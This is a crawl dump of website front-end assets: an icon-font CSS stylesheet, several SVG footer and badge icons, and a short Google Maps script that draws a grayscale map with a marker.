  content: "\f4d6";
}
.tf-ion-paper-airplane:before {
  content: "\f2c3";
}
.tf-ion-paperclip:before {
  content: "\f20f";
}
.tf-ion-pause:before {
  content: "\f210";
}
.tf-ion-person-add:before {
  content: "\f211";
}
.tf-ion-person-stalker:before {
  content: "\f212";
}
.tf-ion-person:before {
  content: "\f213";
}
.tf-ion-pie-graph:before {
  content: "\f2a5";
}
.tf-ion-pin:before {
  content: "\f2a6";
}
.tf-ion-pinpoint:before {
  content: "\f2a7";
}
.tf-ion-pizza:before {
  content: "\f2a8";
}
.tf-ion-plane:before {
  content: "\f214";
}
.tf-ion-planet:before {
  content: "\f343";
}
.tf-ion-play:before {
  content: "\f215";
}
.tf-ion-playstation:before {
  content: "\f30a";
}
.tf-ion-plus-circled:before {
  content: "\f216";
}
.tf-ion-plus-round:before {
  content: "\f217";
}
.tf-ion-plus:before {
  content: "\f218";
}
.tf-ion-podium:before {
  content: "\f344";
}
.tf-ion-pound:before {
  content: "\f219";
}
.tf-ion-power:before {
  content: "\f2a9";
}
.tf-ion-pricetag:before {
  content: "\f2aa";
}
.tf-ion-pricetags:before {
  content: "\f2ab";
}
.tf-ion-printer:before {
  content: "\f21a";
}
.tf-ion-pull-request:before {
  content: "\f345";
}
.tf-ion-qr-scanner:before {
  content: "\f346";
}
.tf-ion-quote:before {
  content: "\f347";
}
.tf-ion-radio-waves:before {
  content: "\f2ac";
}
.tf-ion-record:before {
  content: "\f21b";
}
.tf-ion-refresh:before {
  content: "\f21c";
}
.tf-ion-reply-all:before {
  content: "\f21d";
}
.tf-ion-reply:before {
  content: "\f21e";
}
.tf-ion-ribbon-a:before {
  content: "\f348";
}
.tf-ion-ribbon-b:before {
  content: "\f349";
}
.tf-ion-sad-outline:before {
  content: "\f4d7";
}
.tf-ion-sad:before {
  content: "\f34a";
}
.tf-ion-scissors:before {
  content: "\f34b";
}
.tf-ion-search:before {
  content: "\f21f";
}
.tf-ion-settings:before {
  content: "\f2ad";
}
.tf-ion-share:before {
  content: "\f220";
}
.tf-ion-shuffle:before {
  content: "\f221";
}
.tf-ion-skip-backward:before {
  content: "\f222";
}
.tf-ion-skip-forward:before {
  content: "\f223";
}
.tf-ion-social-android-outline:before {
  content: "\f224";
}
.tf-ion-social-android:before {
  content: "\f225";
}
.tf-ion-social-angular-outline:before {
  content: "\f4d8";
}
.tf-ion-social-angular:before {
  content: "\f4d9";
}
.tf-ion-social-apple-outline:before {
  content: "\f226";
}
.tf-ion-social-apple:before {
  content: "\f227";
}
.tf-ion-social-bitcoin-outline:before {
  content: "\f2ae";
}
.tf-ion-social-bitcoin:before {
  content: "\f2af";
}
.tf-ion-social-buffer-outline:before {
  content: "\f228";
}
.tf-ion-social-buffer:before {
  content: "\f229";
}
.tf-ion-social-chrome-outline:before {
  content: "\f4da";
}
.tf-ion-social-chrome:before {
  content: "\f4db";
}
.tf-ion-social-codepen-outline:before {
  content: "\f4dc";
}
.tf-ion-social-codepen:before {
  content: "\f4dd";
}
.tf-ion-social-css3-outline:before {
  content: "\f4de";
}
.tf-ion-social-css3:before {
  content: "\f4df";
}
.tf-ion-social-designernews-outline:before {
  content: "\f22a";
}
.tf-ion-social-designernews:before {
  content: "\f22b";
}
.tf-ion-social-dribbble-outline:before {
  content: "\f22c";
}
.tf-ion-social-dribbble:before {
  content: "\f22d";
}
.tf-ion-social-dropbox-outline:before {
  content: "\f22e";
}
.tf-ion-social-dropbox:before {
  content: "\f22f";
}
.tf-ion-social-euro-outline:before {
  content: "\f4e0";
}
.tf-ion-social-euro:before {
  content: "\f4e1";
}
.tf-ion-social-facebook-outline:before {
  content: "\f230";
}
.tf-ion-social-facebook:before {
  content: "\f231";
}
.tf-ion-social-foursquare-outline:before {
  content: "\f34c";
}
.tf-ion-social-foursquare:before {
  content: "\f34d";
}
.tf-ion-social-freebsd-devil:before {
  content: "\f2c4";
}
.tf-ion-social-github-outline:before {
  content: "\f232";
}
.tf-ion-social-github:before {
  content: "\f233";
}
.tf-ion-social-google-outline:before {
  content: "\f34e";
}
.tf-ion-social-google:before {
  content: "\f34f";
}
.tf-ion-social-googleplus-outline:before {
  content: "\f234";
}
.tf-ion-social-googleplus:before {
  content: "\f235";
}
.tf-ion-social-hackernews-outline:before {
  content: "\f236";
}
.tf-ion-social-hackernews:before {
  content: "\f237";
}
.tf-ion-social-html5-outline:before {
  content: "\f4e2";
}
.tf-ion-social-html5:before {
  content: "\f4e3";
}
.tf-ion-social-instagram-outline:before {
  content: "\f350";
}
.tf-ion-social-instagram:before {
  content: "\f351";
}
.tf-ion-social-javascript-outline:before {
  content: "\f4e4";
}
.tf-ion-social-javascript:before {
  content: "\f4e5";
}
.tf-ion-social-linkedin-outline:before {
  content: "\f238";
}
.tf-ion-social-linkedin:before {
  content: "\f239";
}
.tf-ion-social-markdown:before {
  content: "\f4e6";
}
.tf-ion-social-nodejs:before {
  content: "\f4e7";
}
.tf-ion-social-octocat:before {
  content: "\f4e8";
}
.tf-ion-social-pinterest-outline:before {
  content: "\f2b0";
}
.tf-ion-social-pinterest:before {
  content: "\f2b1";
}
.tf-ion-social-python:before {
  content: "\f4e9";
}
.tf-ion-social-reddit-outline:before {
  content: "\f23a";
}
.tf-ion-social-reddit:before {
  content: "\f23b";
}
.tf-ion-social-rss-outline:before {
  content: "\f23c";
}
.tf-ion-social-rss:before {
  content: "\f23d";
}
.tf-ion-social-sass:before {
  content: "\f4ea";
}
.tf-ion-social-skype-outline:before {
  content: "\f23e";
}
.tf-ion-social-skype:before {
  content: "\f23f";
}
.tf-ion-social-snapchat-outline:before {
  content: "\f4eb";
}
.tf-ion-social-snapchat:before {
  content: "\f4ec";
}
.tf-ion-social-tumblr-outline:before {
  content: "\f240";
}
.tf-ion-social-tumblr:before {
  content: "\f241";
}
.tf-ion-social-tux:before {
  content: "\f2c5";
}
.tf-ion-social-twitch-outline:before {
  content: "\f4ed";
}
.tf-ion-social-twitch:before {
  content: "\f4ee";
}
.tf-ion-social-twitter-outline:before {
  content: "\f242";
}
.tf-ion-social-twitter:before {
  content: "\f243";
}
.tf-ion-social-usd-outline:before {
  content: "\f352";
}
.tf-ion-social-usd:before {
  content: "\f353";
}
.tf-ion-social-vimeo-outline:before {
  content: "\f244";
}
.tf-ion-social-vimeo:before {
  content: "\f245";
}
.tf-ion-social-whatsapp-outline:before {
  content: "\f4ef";
}
.tf-ion-social-whatsapp:before {
  content: "\f4f0";
}
.tf-ion-social-windows-outline:before {
  content: "\f246";
}
.tf-ion-social-windows:before {
  content: "\f247";
}
.tf-ion-social-wordpress-outline:before {
  content: "\f248";
}
.tf-ion-social-wordpress:before {
  content: "\f249";
}
.tf-ion-social-yahoo-outline:before {
  content: "\f24a";
}
.tf-ion-social-yahoo:before {
  content: "\f24b";
}
.tf-ion-social-yen-outline:before {
  content: "\f4f1";
}
.tf-ion-social-yen:before {
  content: "\f4f2";
}
.tf-ion-social-youtube-outline:before {
  content: "\f24c";
}
.tf-ion-social-youtube:before {
  content: "\f24d";
}
.tf-ion-soup-can-outline:before {
  content: "\f4f3";
}
.tf-ion-soup-can:before {
  content: "\f4f4";
}
.tf-ion-speakerphone:before {
  content: "\f2b2";
}
.tf-ion-speedometer:before {
  content: "\f2b3";
}
.tf-ion-spoon:before {
  content: "\f2b4";
}
.tf-ion-star:before {
  content: "\f24e";
}
.tf-ion-stats-bars:before {
  content: "\f2b5";
}
.tf-ion-steam:before {
  content: "\f30b";
}
.tf-ion-stop:before {
  content: "\f24f";
}
.tf-ion-thermometer:before {
  content: "\f2b6";
}
.tf-ion-thumbsdown:before {
  content: "\f250";
}
.tf-ion-thumbsup:before {
  content: "\f251";
}
.tf-ion-toggle-filled:before {
  content: "\f354";
}
.tf-ion-toggle:before {
  content: "\f355";
}
.tf-ion-transgender:before {
  content: "\f4f5";
}
.tf-ion-trash-a:before {
  content: "\f252";
}
.tf-ion-trash-b:before {
  content: "\f253";
}
.tf-ion-trophy:before {
  content: "\f356";
}
.tf-ion-tshirt-outline:before {
  content: "\f4f6";
}
.tf-ion-tshirt:before {
  content: "\f4f7";
}
.tf-ion-umbrella:before {
  content: "\f2b7";
}
.tf-ion-university:before {
  content: "\f357";
}
.tf-ion-unlocked:before {
  content: "\f254";
}
.tf-ion-upload:before {
  content: "\f255";
}
.tf-ion-usb:before {
  content: "\f2b8";
}
.tf-ion-videocamera:before {
  content: "\f256";
}
.tf-ion-volume-high:before {
  content: "\f257";
}
.tf-ion-volume-low:before {
  content: "\f258";
}
.tf-ion-volume-medium:before {
  content: "\f259";
}
.tf-ion-volume-mute:before {
  content: "\f25a";
}
.tf-ion-wand:before {
  content: "\f358";
}
.tf-ion-waterdrop:before {
  content: "\f25b";
}
.tf-ion-wifi:before {
  content: "\f25c";
}
.tf-ion-wineglass:before {
  content: "\f2b9";
}
.tf-ion-woman:before {
  content: "\f25d";
}
.tf-ion-wrench:before {
  content: "\f2ba";
}
.tf-ion-xbox:before {
  content: "\f30c";
}
.tf-mobile:before {
  content: "\e000";
}
.tf-laptop:before {
  content: "\e001";
}
.tf-desktop:before {
  content: "\e002";
}
.tf-phone2:before {
  content: "\e004";
}
.tf-document3:before {
  content: "\e005";
}
.tf-documents5:before {
  content: "\e006";
}
.tf-search3:before {
  content: "\e007";
}
.tf-clipboard4:before {
  content: "\e008";
}
.tf-newspaper:before {
  content: "\e009";
}
.tf-notebook9:before {
  content: "\e00a";
}
.tf-book-open:before {
  content: "\e00b";
}
.tf-browser:before {
  content: "\e00c";
}
.tf-calendar2:before {
  content: "\e00d";
}
.tf-presentation:before {
  content: "\e00e";
}
.tf-picture:before {
  content: "\e00f";
}
.tf-pictures:before {
  content: "\e010";
}
.tf-video:before {
  content: "\e011";
}
.tf-camera2:before {
  content: "\e012";
}
.tf-printer:before {
  content: "\e013";
}
.tf-toolbox:before {
  content: "\e014";
}
.tf-briefcase2:before {
  content: "\e015";
}
.tf-wallet:before {
  content: "\e016";
}
.tf-gift2:before {
  content: "\e017";
}
.tf-bargraph:before {
  content: "\e018";
}
.tf-grid:before {
  content: "\e019";
}
.tf-expand2:before {
  content: "\e01a";
}
.tf-focus:before {
  content: "\e01b";
}
.tf-edit:before {
  content: "\e01c";
}
.tf-ribbon:before {
  content: "\e01e";
}
.tf-adjustments:before {
  content: "\e01d";
}
.tf-hourglass:before {
  content: "\e01f";
}
.tf-lock2:before {
  content: "\e020";
}
.tf-megaphone:before {
  content: "\e021";
}
.tf-shield2:before {
  content: "\e022";
}
.tf-trophy6:before {
  content: "\e023";
}
.tf-flag2:before {
  content: "\e024";
}
.tf-map2:before {
  content: "\e025";
}
.tf-puzzle:before {
  content: "\e026";
}
.tf-basket:before {
  content: "\e027";
}
.tf-envelope2:before {
  content: "\e028";
}
.tf-streetsign:before {
  content: "\e029";
}
.tf-telescope:before {
  content: "\e02a";
}
.tf-gears:before {
  content: "\e02b";
}
.tf-key:before {
  content: "\e02c";
}
.tf-paperclip4:before {
  content: "\e02d";
}
.tf-attachment:before {
  content: "\e02e";
}
.tf-pricetags:before {
  content: "\e02f";
}
.tf-lightbulb:before {
  content: "\e030";
}
.tf-layers:before {
  content: "\e031";
}
.tf-pencil2:before {
  content: "\e032";
}
.tf-tools:before {
  content: "\e033";
}
.tf-tools-2:before {
  content: "\e034";
}
.tf-scissors2:before {
  content: "\e035";
}
.tf-paintbrush:before {
  content: "\e036";
}
.tf-magnifying-glass:before {
  content: "\e037";
}
.tf-circle-compass:before {
  content: "\e038";
}
.tf-linegraph:before {
  content: "\e039";
}
.tf-mic:before {
  content: "\e03a";
}
.tf-strategy:before {
  content: "\e03b";
}
.tf-beaker:before {
  content: "\e03c";
}
.tf-caution:before {
  content: "\e03d";
}
.tf-recycle2:before {
  content: "\e03e";
}
.tf-anchor2:before {
  content: "\e03f";
}
.tf-profile-male:before {
  content: "\e040";
}
.tf-profile-female:before {
  content: "\e041";
}
.tf-bike:before {
  content: "\e042";
}
.tf-wine:before {
  content: "\e043";
}
.tf-hotairballoon:before {
  content: "\e044";
}
.tf-globe:before {
  content: "\e045";
}
.tf-genius:before {
  content: "\e046";
}
.tf-map-pin:before {
  content: "\e047";
}
.tf-dial:before {
  content: "\e048";
}
.tf-chat:before {
  content: "\e049";
}
.tf-heart2:before {
  content: "\e04a";
}
.tf-upload2:before {
  content: "\e04c";
}
.tf-download2:before {
  content: "\e04d";
}
.tf-target3:before {
  content: "\e04e";
}
.tf-hazardous:before {
  content: "\e04f";
}
.tf-piechart:before {
  content: "\e050";
}
.tf-speedometer:before {
  content: "\e051";
}
.tf-global:before {
  content: "\e052";
}
.tf-compass:before {
  content: "\e053";
}
.tf-lifesaver:before {
  content: "\e054";
}
.tf-clock:before {
  content: "\e055";
}
.tf-aperture:before {
  content: "\e056";
}
.tf-quote:before {
  content: "\e057";
}
.tf-scope:before {
  content: "\e058";
}
.tf-alarmclock:before {
  content: "\e059";
}
.tf-refresh:before {
  content: "\e05a";
}
.tf-happy:before {
  content: "\e05b";
}
.tf-facebook:before {
  content: "\e05d";
}
.tf-twitter:before {
  content: "\e05e";
}
.tf-googleplus:before {
  content: "\e05f";
}
.tf-rss:before {
  content: "\e060";
}
.tf-tumblr:before {
  content: "\e061";
}
.tf-linkedin:before {
  content: "\e062";
}
.tf-dribbble:before {
  content: "\e063";
}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.getonecard.app/images/icons/xfooterlogo.svg
body_size: 617
content:
<svg width="42" height="42" viewBox="0 0 42 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.9375 5.25C7.81205 5.25 5.25 7.81205 5.25 10.9375V31.0625C5.25 34.1879 7.81205 36.75 10.9375 36.75H31.0625C34.1879 36.75 36.75 34.1879 36.75 31.0625V10.9375C36.75 7.81205 34.1879 5.25 31.0625 5.25H10.9375ZM10.9375 7.875H31.0625C32.7688 7.875 34.125 9.2312 34.125 10.9375V31.0625C34.125 32.7688 32.7688 34.125 31.0625 34.125H10.9375C9.2312 34.125 7.875 32.7688 7.875 31.0625V10.9375C7.875 9.2312 9.2312 7.875 10.9375 7.875ZM12.0996 12.25L18.8689 21.9246L12.0945 29.75H13.8821L19.6602 23.0576L24.3428 29.75H29.9756L22.7722 19.4551L28.9946 12.25H27.2446L21.9827 18.3254L17.7324 12.25H12.0996ZM14.8186 13.7334H17.0608L27.2566 28.2666H25.0144L14.8186 13.7334Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.getonecard.app/images/icons/footer-social-youtube.svg
body_size: 772
content:
<svg xmlns="http://www.w3.org/2000/svg" width="44.851" height="32.64" viewBox="0 0 44.851 32.64">
  <g id="Group_8912" data-name="Group 8912" transform="translate(-257.671 -73.846)">
    <path id="Path_5144" data-name="Path 5144" d="M277.423,105.736q-1.106,0-2.207-.016c-.49-.007-.98-.012-1.47-.017-1.563-.015-3.179-.03-4.777-.134a20.57,20.57,0,0,1-6.229-1.092c-3.925-1.594-4.113-6.29-4.237-9.4-.1-2.379-.092-4.741-.077-7.361,0-.294,0-.593,0-.9,0-2.573,0-5.489,1.123-7.909,1.478-3.172,4.618-3.677,7.708-3.923,2.32-.185,4.676-.237,6.953-.288,4.421-.1,8.991-.2,13.512-.028,2.409.092,4.6.252,6.69.489,1.834.208,3.906.569,5.287,2.242,1.478,1.789,1.77,4.15,1.959,6.615.037.484.064.98.082,1.516.041,1.2.032,2.409.024,3.58,0,.546-.008,1.091-.007,1.636,0,.38,0,.76.006,1.14a40.036,40.036,0,0,1-.26,6c-.387,2.687-1.166,5.564-4.014,6.536a29.256,29.256,0,0,1-8.98,1.116l-.253.005q-1.478.029-2.957.065C282.719,105.675,280.067,105.736,277.423,105.736ZM282.387,76.2c-2.735,0-5.464.061-8.138.12-2.257.05-4.589.1-6.863.283-2.827.225-5.257.606-6.37,2.993-.976,2.094-.973,4.819-.972,7.224,0,.307,0,.61,0,.907-.014,2.6-.018,4.943.076,7.287.121,3.012.271,6.761,3.229,7.963a19.322,19.322,0,0,0,5.725.976c1.553.1,3.146.116,4.687.131.493,0,.985.009,1.478.017,3.337.05,6.737-.029,10.024-.105q1.481-.034,2.962-.065l.254,0a28.053,28.053,0,0,0,8.489-1.029c2.016-.688,2.6-2.922,2.935-5.235a38.85,38.85,0,0,0,.243-5.758c0-.383-.006-.767-.006-1.149,0-.55,0-1.1.007-1.651.008-1.155.017-2.348-.023-3.513h0c-.018-.513-.043-.987-.079-1.448-.168-2.2-.417-4.284-1.593-5.707-1-1.208-2.632-1.484-4.222-1.664-2.052-.232-4.2-.389-6.57-.48C285.911,76.227,284.148,76.2,282.387,76.2Z" fill="#fff" stroke="#fff" stroke-width="1.5"/>
    <path id="Path_5145" data-name="Path 5145" d="M344.691,120.646,333.884,114.3V127Z" transform="translate(-58.017 -30.533)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.getonecard.app/plugins/google-map/gmap.js
body_size: 450
content:
window.marker = null;

function initialize() {
  var map;
  var latitude = $('#map_canvas').attr('data-latitude');
  var longitude = $('#map_canvas').attr('data-longitude');
  var mapMarker = $('#map_canvas').attr('data-marker');
  var nottingham = new google.maps.LatLng(latitude, longitude);
  var style = [{
      "stylers": [{
          "hue": "#2c3e50"
        },
        {
          "saturation": 250
        }
      ]
    },
    {
      "featureType": "road",
      "elementType": "geometry",
      "stylers": [{
          "lightness": 50
        },
        {
          "visibility": "simplified"
        }
      ]
    },
    {
      "featureType": "road",
      "elementType": "labels",
      "stylers": [{
        "visibility": "off"
      }]
    }
  ];
  var mapOptions = {
    center: nottingham,
    mapTypeId: google.maps.MapTypeId.ROADMAP,
    backgroundColor: "#000",
    zoom: 15,
    panControl: false,
    zoomControl: true,
    mapTypeControl: false,
    scaleControl: false,
    streetViewControl: false,
    overviewMapControl: false,
    zoomControlOptions: {
      style: google.maps.ZoomControlStyle.LARGE
    }
  }
  map = new google.maps.Map(document.getElementById('map_canvas'), mapOptions);
  var mapType = new google.maps.StyledMapType(style, {
    name: "Grayscale"
  });
  map.mapTypes.set('grey', mapType);
  map.setMapTypeId('grey');
  var marker_image = mapMarker;
  var pinIcon = new google.maps.MarkerImage(marker_image, null, null, null, new google.maps.Size(46, 45));
  marker = new google.maps.Marker({
    position: nottingham,
    map: map,
    icon: pinIcon,
    title: 'Small-Apps'
  });
}
var map = document.getElementById('map_canvas');
if (map != null) {
  google.maps.event.addDomListener(window, 'load', initialize);
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.getonecard.app/images/icons/crafted_with_love.svg
body_size: 2347
content:
<svg xmlns="http://www.w3.org/2000/svg" width="407" height="64" viewBox="0 0 407 64">
  <g id="Group_8938" data-name="Group 8938" transform="translate(-5415 -6124)">
    <rect id="Rectangle_3017" data-name="Rectangle 3017" width="407" height="64" rx="32" transform="translate(5415 6124)" fill="#040707"/>
    <path id="Path_5190" data-name="Path 5190" d="M9,.36A8.393,8.393,0,0,1,4.584-.768,7.4,7.4,0,0,1,1.716-3.936a10.594,10.594,0,0,1-1-4.7,10.594,10.594,0,0,1,1-4.7,7.4,7.4,0,0,1,2.868-3.168A8.393,8.393,0,0,1,9-17.64a8.134,8.134,0,0,1,4.932,1.464,7.733,7.733,0,0,1,2.82,4.056l-2.9.792a4.986,4.986,0,0,0-1.728-2.64A4.99,4.99,0,0,0,9-14.9a4.686,4.686,0,0,0-3.888,1.68A7.141,7.141,0,0,0,3.768-8.64,7,7,0,0,0,5.1-4.056,4.721,4.721,0,0,0,9-2.376a4.99,4.99,0,0,0,3.12-.936,4.992,4.992,0,0,0,1.728-2.664l2.9.816A7.733,7.733,0,0,1,13.932-1.1,8.134,8.134,0,0,1,9,.36ZM23.256-12.288a4.1,4.1,0,0,1,1.212-.552,5.084,5.084,0,0,1,1.38-.192,4.566,4.566,0,0,1,.84.072v2.688a3.393,3.393,0,0,0-.912-.12A3.647,3.647,0,0,0,24-9.96a3.02,3.02,0,0,0-1.284,1.344,4.62,4.62,0,0,0-.42,2.04V0h-2.9V-12.96H21.96V-10.9A3.9,3.9,0,0,1,23.256-12.288ZM38.88-10.92a3.979,3.979,0,0,1,.4,1.284,13.87,13.87,0,0,1,.084,1.692V0H36.84V-1.752a5.343,5.343,0,0,1-1.932,1.6A6.11,6.11,0,0,1,32.28.36a4.909,4.909,0,0,1-2.352-.528A3.637,3.637,0,0,1,28.44-1.584a3.917,3.917,0,0,1-.5-1.968,3.9,3.9,0,0,1,.72-2.388,4.539,4.539,0,0,1,2.232-1.5,18.72,18.72,0,0,1,2.232-.516q1.3-.228,3.408-.516a2.257,2.257,0,0,0-.708-1.68,3.022,3.022,0,0,0-1.956-.528,3.455,3.455,0,0,0-1.74.444,2.291,2.291,0,0,0-1.068,1.38L28.392-9.7a4.792,4.792,0,0,1,1.884-2.664,6.2,6.2,0,0,1,3.612-.96Q37.656-13.32,38.88-10.92ZM36.192-4.1A6.133,6.133,0,0,0,36.5-6.12q-1.392.216-2.46.42a16.617,16.617,0,0,0-1.692.4,3.474,3.474,0,0,0-1.188.708,1.351,1.351,0,0,0-.4,1,1.494,1.494,0,0,0,.54,1.2,2.336,2.336,0,0,0,1.548.456,3.542,3.542,0,0,0,2.22-.672A2.966,2.966,0,0,0,36.192-4.1ZM48.144-15.288a1.694,1.694,0,0,0-1.224.4,1.451,1.451,0,0,0-.408,1.092v.84h3.12V-10.7h-3.12V0h-2.9V-10.7H41.52V-12.96h2.088v-.216a10.765,10.765,0,0,1,.144-1.9,2.93,2.93,0,0,1,.72-1.44,3.121,3.121,0,0,1,1.116-.8,3.644,3.644,0,0,1,1.1-.288q.492-.036,1.332-.036h1.608v2.352Zm7.2,9.84v.768a6.141,6.141,0,0,0,.06.948,1.719,1.719,0,0,0,.2.612,2.2,2.2,0,0,0,2.016.84,14.045,14.045,0,0,0,1.536-.144V0a11.855,11.855,0,0,1-2.208.24A6.186,6.186,0,0,1,54.516-.2a3.049,3.049,0,0,1-1.548-1.38A3.945,3.945,0,0,1,52.56-2.8a9.7,9.7,0,0,1-.1-1.476V-10.7H50.112V-12.96h2.352v-3.6h2.88v3.6H59.16V-10.7H55.344Zm8.328-.216a3.939,3.939,0,0,0,1.02,2.46,3.129,3.129,0,0,0,2.316.852,3.5,3.5,0,0,0,1.836-.468A2.97,2.97,0,0,0,70.032-4.2l2.856.864A5.674,5.674,0,0,1,70.62-.612,6.387,6.387,0,0,1,67.152.36,6.869,6.869,0,0,1,63.72-.492a5.919,5.919,0,0,1-2.34-2.376,7.146,7.146,0,0,1-.828-3.468,7.909,7.909,0,0,1,.816-3.672,5.919,5.919,0,0,1,2.28-2.448,6.485,6.485,0,0,1,3.36-.864,6.09,6.09,0,0,1,3.216.828,5.4,5.4,0,0,1,2.1,2.364,8.286,8.286,0,0,1,.732,3.6q0,.576-.024.864ZM67.128-10.8a3.127,3.127,0,0,0-3.384,2.928H70.1a3.683,3.683,0,0,0-.912-2.22A2.821,2.821,0,0,0,67.128-10.8Zm20.04-6.48V0H84.6V-.936A5.393,5.393,0,0,1,80.928.36,5.545,5.545,0,0,1,77.82-.528a5.8,5.8,0,0,1-2.088-2.448A8.15,8.15,0,0,1,75-6.48,8.017,8.017,0,0,1,75.744-10a5.862,5.862,0,0,1,2.112-2.436,5.688,5.688,0,0,1,3.168-.888,5.246,5.246,0,0,1,3.24,1.008V-17.28ZM81.36-2.232A2.78,2.78,0,0,0,83.82-3.36a5.421,5.421,0,0,0,.78-3.12,5.432,5.432,0,0,0-.78-3.108,2.671,2.671,0,0,0-2.364-1.14,2.921,2.921,0,0,0-2.52,1.188,5.075,5.075,0,0,0-.864,3.06,5.169,5.169,0,0,0,.84,3.072A2.82,2.82,0,0,0,81.36-2.232ZM94.128-12.984l2.856.024,2.544,8.3,2.544-8.3H104.5l2.568,8.3,2.52-8.3h2.832L108.456,0h-2.424l-2.76-8.928L100.344,0H98.088Zm20.688-4.632h2.88v2.64h-2.88Zm0,4.656h2.88V0h-2.88Zm10.272,7.512v.768a6.141,6.141,0,0,0,.06.948,1.719,1.719,0,0,0,.2.612,2.2,2.2,0,0,0,2.016.84,14.045,14.045,0,0,0,1.536-.144V0A11.855,11.855,0,0,1,126.7.24,6.187,6.187,0,0,1,124.26-.2a3.049,3.049,0,0,1-1.548-1.38A3.945,3.945,0,0,1,122.3-2.8a9.7,9.7,0,0,1-.1-1.476V-10.7h-2.352V-12.96h2.352v-3.6h2.88v3.6H128.9V-10.7h-3.816ZM138.48-13.32q3.072,0,4.092,1.98a8.83,8.83,0,0,1,1.02,4.092V0h-2.928V-6.24q0-4.368-3.048-4.368a2.89,2.89,0,0,0-2.16.888,4.31,4.31,0,0,0-.864,3.048V0h-2.928V-17.28h2.592v5.76A5.172,5.172,0,0,1,138.48-13.32Zm51.672-4.3h2.88v2.64h-2.88Zm0,4.656h2.88V0h-2.88Zm13.272-.36q3.072,0,4.092,1.98a8.83,8.83,0,0,1,1.02,4.092V0h-2.928V-6.24q0-4.368-3.048-4.368a2.89,2.89,0,0,0-2.16.888,4.31,4.31,0,0,0-.864,3.048V0h-2.928V-12.96H199.2v1.44A5.172,5.172,0,0,1,203.424-13.32ZM216.7-17.28h2.88V0H216.7Zm13.272,3.96q3.072,0,4.092,1.98a8.83,8.83,0,0,1,1.02,4.092V0h-2.928V-6.24q0-4.368-3.048-4.368a2.89,2.89,0,0,0-2.16.888,4.31,4.31,0,0,0-.864,3.048V0h-2.928V-12.96h2.592v1.44A5.172,5.172,0,0,1,229.968-13.32Zm19.488-3.96V0h-2.568V-.936a5.393,5.393,0,0,1-3.672,1.3,5.545,5.545,0,0,1-3.108-.888,5.8,5.8,0,0,1-2.088-2.448,8.15,8.15,0,0,1-.732-3.5A8.018,8.018,0,0,1,238.032-10a5.862,5.862,0,0,1,2.112-2.436,5.688,5.688,0,0,1,3.168-.888,5.246,5.246,0,0,1,3.24,1.008V-17.28ZM243.648-2.232a2.78,2.78,0,0,0,2.46-1.128,5.421,5.421,0,0,0,.78-3.12,5.431,5.431,0,0,0-.78-3.108,2.671,2.671,0,0,0-2.364-1.14,2.921,2.921,0,0,0-2.52,1.188,5.075,5.075,0,0,0-.864,3.06,5.169,5.169,0,0,0,.84,3.072A2.82,2.82,0,0,0,243.648-2.232Zm9.408-15.384h2.88v2.64h-2.88Zm0,4.656h2.88V0h-2.88Zm16.7,2.04a3.979,3.979,0,0,1,.4,1.284,13.869,13.869,0,0,1,.084,1.692V0h-2.52V-1.752a5.344,5.344,0,0,1-1.932,1.6A6.11,6.11,0,0,1,263.16.36a4.909,4.909,0,0,1-2.352-.528,3.637,3.637,0,0,1-1.488-1.416,3.917,3.917,0,0,1-.5-1.968,3.9,3.9,0,0,1,.72-2.388,4.539,4.539,0,0,1,2.232-1.5A18.72,18.72,0,0,1,264-7.956q1.3-.228,3.408-.516a2.257,2.257,0,0,0-.708-1.68,3.022,3.022,0,0,0-1.956-.528,3.455,3.455,0,0,0-1.74.444,2.291,2.291,0,0,0-1.068,1.38l-2.664-.84a4.792,4.792,0,0,1,1.884-2.664,6.2,6.2,0,0,1,3.612-.96Q268.536-13.32,269.76-10.92ZM267.072-4.1a6.133,6.133,0,0,0,.312-2.016q-1.392.216-2.46.42a16.616,16.616,0,0,0-1.692.4,3.474,3.474,0,0,0-1.188.708,1.351,1.351,0,0,0-.4,1,1.494,1.494,0,0,0,.54,1.2,2.336,2.336,0,0,0,1.548.456,3.542,3.542,0,0,0,2.22-.672A2.966,2.966,0,0,0,267.072-4.1Z" transform="translate(5483 6165)" fill="#fff"/>
    <g id="Group_8852" data-name="Group 8852" transform="translate(5637.148 6146.001)">
      <path id="Path_5129" data-name="Path 5129" d="M37.208,22.8H37.2a7.243,7.243,0,0,0-1.134.094,7,7,0,0,0-.782.175,6.8,6.8,0,0,1,5.023,6.489c0,2.11-1.023,2.934-2.571,5.209L32,42.15l9.626-7.384A6.69,6.69,0,0,0,44.2,29.558,6.882,6.882,0,0,0,37.208,22.8" transform="translate(-18.814 -21.811)" fill="#d174a3"/>
      <path id="Path_5130" data-name="Path 5130" d="M20.489,22.8A6.835,6.835,0,0,1,25.7,25.108,7.047,7.047,0,0,1,30.905,22.8a6.882,6.882,0,0,1,6.989,6.758,6.545,6.545,0,0,1-2.571,5.209L25.7,42.15,16.236,34.9a6.666,6.666,0,0,1-2.736-5.34A6.862,6.862,0,0,1,20.489,22.8" transform="translate(-12.511 -21.811)" fill="#ea6464"/>
      <path id="Path_5131" data-name="Path 5131" d="M21.579,25.85A4.82,4.82,0,0,0,16.7,30.6a.989.989,0,1,0,1.978,0,2.858,2.858,0,0,1,2.9-2.768.989.989,0,0,0,0-1.978" transform="translate(-13.601 -22.85)" fill="#fae6f0"/>
      <path id="Path_5132" data-name="Path 5132" d="M25.186,42.628a.988.988,0,0,1-.593-.2l-9.461-7.252A7.56,7.56,0,0,1,12,29.047a8,8,0,0,1,13.186-5.835A8.113,8.113,0,0,1,30.394,21.3a7.874,7.874,0,0,1,7.978,7.747,7.636,7.636,0,0,1-2.934,6l-9.659,7.384A.988.988,0,0,1,25.186,42.628Zm-5.208-19.35a5.912,5.912,0,0,0-6,5.769A5.594,5.594,0,0,0,16.318,33.6l8.868,6.824L34.218,33.5a5.606,5.606,0,0,0,2.176-4.417,5.891,5.891,0,0,0-6-5.769,6.09,6.09,0,0,0-4.483,1.978,1.059,1.059,0,0,1-.725.33h0a.945.945,0,0,1-.725-.33A5.9,5.9,0,0,0,19.978,23.278Z" transform="translate(-12 -21.3)" fill="#fff"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.getonecard.app/images/icons/footer-social-facebook.svg
body_size: 715
content:
